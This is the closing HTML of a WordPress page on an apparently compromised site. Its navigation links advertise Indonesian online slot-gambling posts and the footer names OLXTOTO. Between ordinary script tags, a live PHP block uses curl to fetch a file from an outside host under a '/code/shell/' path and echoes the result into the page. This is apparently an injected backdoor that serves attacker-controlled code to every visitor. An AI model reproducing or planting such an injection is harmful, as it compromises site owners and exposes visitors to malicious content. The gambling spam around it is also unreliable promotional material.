		<div class="nav-links"><div class="nav-previous"><a href="https://ridge1998.com/metode-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-pulau-hanaut/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Metode Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Pulau Hanaut</span></a></div><div class="nav-next"><a href="https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-naukenjerai/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Trik Capai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Naukenjerai</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://ridge1998.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ridge1998.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ridge1998.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2188e465ddb344f69f373f9b80f2cf9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
